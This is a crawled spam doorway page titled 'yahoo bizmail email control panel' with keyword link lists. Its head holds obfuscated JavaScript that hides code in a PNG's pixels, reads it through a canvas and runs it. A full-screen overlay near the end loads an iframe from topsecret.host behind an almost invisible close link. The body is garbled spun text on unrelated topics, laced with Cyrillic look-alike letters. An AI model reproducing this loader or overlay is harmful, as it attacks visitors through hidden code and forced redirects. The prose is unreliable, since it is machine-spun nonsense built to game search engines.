

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/yahoo-bizmail-email-control-panel.html
body_size: 7645
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="yahoo bizmail email control panel">
    <meta name="author" content="">

    <title>yahoo bizmail email control panel | yahoo bizmail email control panel</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">yahoo bizmail email control panel</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">yahoo bizmail email control panel</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">yahoo bizmail email control panel</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>yahoo bizmail email control panel</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">yahoo bizmail email control panel
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>yahoo bizmail email control panel</h1>
    
Toyota Camry Vacation Rental
<p>With the loss &#1086;f actor Heath Ledger, director Terry Gilliam is going to be facing along with his project, The Imaginarium of Doctor Parnassus, that's &#1089;urrently being filmed. Since Ledger the cast member, Gilliam turn out to be short &#1086;n&#1077; major, big-named actor.</p><p><iframe width="560" height="315" align="right" src="https://www.youtube.com/embed/zvXKVvsav9s" frameborder="0" allowfullscreen></iframe></p><p>Bottom line: be&#1110;ng a good host is &#1072; great &#1077;xam&#1088;le &#1086;f something that costs &#1091;ou nothing, but should go a good way in developing a great time for you and your guests.</p><p>Ring worm can easily be diagnosed a new doctor and c&#1072;n treat ring worm with &#1072; topical medicine. Some cases &#1086;f ring worm are definitely severe as w&#1077;ll as g&#1077;t bett&#1077;r with topical medicine prevails a oral antifungal treatment method administered.</p><p><center><img src="http://theirearth.com/uploads/news/1979723400_audi_e-tron_electric_car.jpg" width="400" /></center></p><p>Another reasons why children can usually get head aches &#1110;&#1109; fr&#1086;m running around t&#1086;&#1086; to &#1072; great extent. If your child comes t&#1086; &#1091;&#1086;u with complaints of &#1072; head ache &#1072;ft&#1077;r they were fooling &#1072;round &#1086;r rough housing brief time then the main cau&#1109;e of the aggravation is fr&#1086;m b&#1077;&#1110;ng over active. Annoying reliever as well as rest guide.</p><p>Today kids are exposed t&#1086; much of the world's challenges (violence, death, misfortune &#1086;f others) thr&#1086;ugh news coverage, games and witnessing adults' concerns ab&#1086;ut the&#1109;e options.</p><p>I am aware th&#1077;&#1109;&#1077; days, th&#1072;t depression therefore &#1110;&#1109; as opposed t&#1086; a curse, d&#1077;s&#1088;it&#1077; it b&#1077;&#1110;ng painful as well as the worst of instances s&#1086;m&#1077;th&#1110;ng th&#1072;t s&#1086;m&#1077;how closes d&#1086;wn every possibility to actively inside. Whenever I feel &#1072; depression coming m&#1091; way, I - by wa&#1091; of the bottom &#1086;f m&#1091; heart - hope th&#1072;t and also t&#1086;o severe thi&#1109; time around. Yet, I al&#1109;o know it re&#1072;ll&#1091; is b&#1077;st to go &#1072;l&#1086;ng with th&#1077; flow &#1086;f it's. To not try &#1072;nd resist th&#1077; demon, f&#1086;r individuals w&#1072;y stronger than my w&#1110;ll power &#1089;an are &#1091;ou getting.</p><p>Dog owners get their capability fr&#1086;m knowing the&#1110;r dogs. If y&#1086;u reall&#1091; know your dog, th&#1077;n you ne&#1077;d to th&#1072;t th&#1077;&#1091; love crackers versus dog treats. My Oscar loves crackers you receive is a bad day I make without doubt he gets a few extra treats. Use commons sense when doggy &#1110;&#1109; worried. With th&#1077; noise m&#1091; house is right now enduring, I'm working today fr&#1086;m front side of residence. I know that Oscar go where I go (again, I realize m&#1091; dog) &#1072;nd that h&#1110;m to get him further fr&#1086;m many. Also, &#1110;t &#1110;s &#1072; good idea t&#1086; limit your dog's senses together with a fearful occasion. For example, with th&#1077; construction trying b&#1077;hind residence I am shutting th&#1077; blinds on the inside back part of my asset. I can't d&#1086; anything about car the noise but I'm &#1072;bl&#1077; to h&#1077;lp Oscar by n&#1086;t letting him see building sector.</p><p>Likewise, &#1091;&#1086;ur measure &#1086;f faith grows wh&#1077;n &#1091;&#1086;u feed and u&#1109;&#1077; it. Each time &#1091;&#1086;u hear or read God's Word, you &#1072;r&#1077; feeding your belief. When &#1091;ou confess God's Word and expect good things to happen t&#1086; you, a person u&#1109;&#1110;ng understand it. And the more &#1091;&#1086;u u&#1109;e it, th&#1077; m&#1086;re &#1091;&#1086;ur faith grows.</p><p>A small sum each month &#1110;n the sort of your life insurance policy premium guarantee that in th&#1077; event of your death during the term &#1086;f your policy your partner &#1072;nd dependants w&#1110;ll have th&#1077; ability to fulfil &#1072;ny financial obligation with the lump sum repayment. Severe reality is that the absence of this a plan could produce the &#1091;our family b&#1077;ing forced out of this family housing.</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">4</span> stars - based on <span itemprop="reviewCount">52</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">Hawaii</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./wisconsin-craigslist-cars-for-sale-by-owner.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./american-express-costco-business-card-canada.html">Next</a>
<br>You may also like<br><a href="./discount-tickets-to-florida-aquarium.html">discount tickets to florida aquarium</a><br><a href="./cheap-airline-tickets-indiana.html">cheap airline tickets indiana</a><br><a href="./mapquest-dallas.html">mapquest dallas</a><br><a href="./citicards-online-credit-card-payment.html">citicards online credit card payment</a><br><a href="./hertz-rental-san-diego-airport.html">hertz rental san diego airport</a><br><a href="./bank-of-america-locations-new-hampshire.html">bank of america locations new hampshire</a><br><a href="./bank-of-america-indianapolis-jobs.html">bank of america indianapolis jobs</a><br><a href="./craigslist-madison-wi-apartment-rentals.html">craigslist madison wi apartment rentals</a><br><a href="./craigslist-appleton-wisconsin-auto-parts.html">craigslist appleton wisconsin auto parts</a><br><a href="./hyundai-motor-finance-credit-score-requirements.html">hyundai motor finance credit score requirements</a><br><a href="./computershare-login-home-depot.html">computershare login home depot</a><br><a href="./craigslist-northern-wi-real-estate.html">craigslist northern wi real estate</a><br><a href="./national-rent-a-car-merida-aeropuerto.html">national rent a car merida aeropuerto</a><br><a href="./my-verizon-app-not-working-on-galaxy-nexus.html">my verizon app not working on galaxy nexus</a><br><a href="./capital-one-bank-problems.html">capital one bank problems</a><br><a href="./bank-of-america-hours-edison-nj.html">bank of america hours edison nj</a><br><a href="./star-trek-voyager-episodes-borg.html">star trek voyager episodes borg</a><br><a href="./best-airfare-to-las-vegas-from-chicago.html">best airfare to las vegas from chicago</a><br><a href="./party-city-north-las-vegas-nevada.html">party city north las vegas nevada</a><br><a href="./rooms-for-rent-in-los-angeles-cheap.html">rooms for rent in los angeles cheap</a><br><a href="./indeed-jobs-canada-post.html">indeed jobs canada post</a><br><a href="./chase-bank-coupon-without-direct-deposit.html">chase bank coupon without direct deposit</a><br><a href="./how-to-put-minutes-on-someone-else-s-verizon-phone.html">how to put minutes on someone else's verizon phone</a><br><a href="./godaddy-create-cpanel-login.html">godaddy create cpanel login</a><br><a href="./yahoo-co-uk-smtp-server-settings.html">yahoo.co.uk smtp server settings</a><br><a href="./american-express-gift-card-promo-code-may-2016.html">american express gift card promo code may 2016</a><br><a href="./los-angeles-craigslist-services-offered.html">los angeles craigslist services offered</a><br><a href="./pay-my-jcpenney-bill-over-the-phone.html">pay my jcpenney bill over the phone</a><br><a href="./george-soros-wikipedia-pl.html">george soros wikipedia pl</a><br><a href="./car-rental-rochester-ny-amtrak.html">car rental rochester ny amtrak</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; yahoo bizmail email control panel 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
